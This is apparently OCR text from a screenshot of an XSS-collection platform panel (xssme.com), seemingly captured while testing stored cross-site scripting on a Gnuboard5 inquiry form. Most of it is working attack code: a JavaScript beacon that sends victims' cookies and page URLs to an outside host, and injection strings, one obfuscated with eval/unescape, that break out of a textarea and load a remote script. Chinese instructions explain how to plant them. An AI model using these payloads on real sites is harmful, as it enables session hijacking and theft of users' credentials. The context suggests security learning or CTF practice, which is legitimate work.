 Vulnerability: Stored Cross S
그누보드5
1:1문의 | 그누보드5
http://www.xss01.com/
그누보드5
XSS Platform
www.xssme.com/index.php?do=project&act=viewcode&id=4
6
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
C
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
Xss平台
主页
用户：admin
个人设置
邀请
退出登陆
wwww
xss-password
xss_cookie
aaaa
xss
default
我的模块
创建
公共模块
基础认证钓鱼
xss.js
默认模块
项目名称: xss_cookie
项目代码：
(function(){(new Image()).src='http://www.xssme.com/index.php?do=api&id=mB8niw&location='+escape((function
(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return
top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch
(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://www.xssme.com/index.php?do=keepsession&id=mB8niw&url='+escape(do
cument.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://www.xssme.com/mB8niw?1632728501></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fwww.xssme.com%2FmB8niw%3F%22%2BMath.random%28%29%3B%28documen
t.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://www.xssme.com/mB8niw?1632728501
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<script src=></script>
再或者以你任何想要的方式插入